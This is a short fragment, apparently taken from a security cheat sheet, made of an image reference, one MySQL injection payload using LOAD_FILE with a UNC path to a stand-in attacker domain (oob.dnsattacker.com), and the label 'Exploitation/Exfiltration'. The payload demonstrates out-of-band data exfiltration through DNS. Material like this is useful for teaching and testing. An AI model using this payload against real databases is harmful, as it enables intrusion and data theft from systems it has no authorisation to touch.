 SELECT LOAD_FILE(CONCAT('\\\\', 'oob.dnsattacker.com\\test.txt'));Exploitation/Exfiltration
